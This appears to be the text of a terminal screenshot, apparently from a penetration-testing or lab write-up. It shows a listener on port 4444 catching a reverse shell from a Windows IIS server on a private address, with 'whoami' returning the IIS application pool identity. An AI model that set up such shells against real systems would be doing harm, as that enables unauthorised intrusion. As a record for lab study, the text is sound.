 [sudo] password for blacklotus:
Listening on 0.0.0.0 4444
Connection received on 192.168.213.122 50588
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>